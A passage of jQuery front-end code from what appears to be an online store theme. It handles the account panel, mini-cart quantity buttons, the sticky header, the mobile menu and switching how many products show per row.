        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Scroll stiky

        /*  $(window).scroll(function(event){

              var h_immagini = $('.product.media').offset().top + $('.product.media').height;
              var h_descrizione = $('.product-info-main').offset().top + $('.product-info-main').height;

              if (h_descrizione > h_immagini){
                  // downscroll code
                  console.log('sto sopra');
          }
          }   );*/






        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });
        // Home metro
        if ($(window).width() <= 767) {
            $(".metro-new-sale-off").prependTo(".metro-product-middle");
            $(".metro-third-product").appendTo(".metro-product-top>.frame>.line>div:nth-child(1)>.line ");
        }

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {





        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 992) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 992) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        // Home metro
        if ($(window).width() <= 767) {
            $(".metro-new-sale-off").prependTo(".metro-product-middle");
            $(".metro-third-product").appendTo(".metro-product-top>.frame>.line>div:nth-child(1)>.line ");
        }

        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});

